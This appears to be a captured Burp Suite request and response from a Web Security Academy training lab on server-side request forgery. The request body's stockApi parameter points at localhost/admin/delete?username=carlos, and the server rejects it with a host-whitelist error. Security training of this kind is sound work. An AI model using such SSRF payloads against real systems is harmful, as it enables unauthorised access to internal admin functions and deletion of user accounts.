 Request
Pretty Raw Hex MarkInfo \n
1 POST /product/stock HTTP/2
2 Host: 0a0100ec04aeea64805adfc400eb00c2.web-security-academy.net
3 Cookie: session=8viS6eUtd90xE2pZhEnjs8N33gKkytGk
4 Content-Length: 54
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft
Edge";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0
Safari/537.36 Edg/128.0.0.0
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin:
https://0a0100ec04aeea64805adfc400eb00c2.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a0100ec04aeea64805adfc400eb00c2.web-security-academy.net/
product?productId=2
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketoshop.net"